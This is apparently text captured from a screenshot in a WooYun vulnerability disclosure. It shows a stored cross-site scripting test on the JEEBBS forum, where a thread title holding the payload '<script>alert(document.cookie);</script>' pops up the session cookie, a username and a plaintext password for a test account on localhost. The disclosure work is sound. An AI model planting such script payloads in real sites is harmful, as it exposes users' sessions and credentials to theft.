 JEEBBS论坛 » BUG反馈 » <script>alert(document.cookie);</script>
回复 发帖
主题 : <script>alert(document.cookie);</script>
wooyun
只看该作者
JSESSIONID=7297266969DB31A05DA76437AEC6A827; bbs_username=wooyun; bbs_password=wooyun; CNZZDATA1097297=cnzz_eid%3D1471971585-13752
http%253A%252F%252Flocalhost%26ntime%3D1375284156%26cnzz_a%3D150%26retime%3D1375284882610%26sin%3Dnone%26ltime%3D1375284882610%26r
确定
级别: 状元
UID: 23 打招呼
积分:27710 加
威望: 107 精华
主题:3 回复:0
注册时间:2013-07-31
在线时长:4.28
0%
0%
0%
0%
提交
www.wooyun.org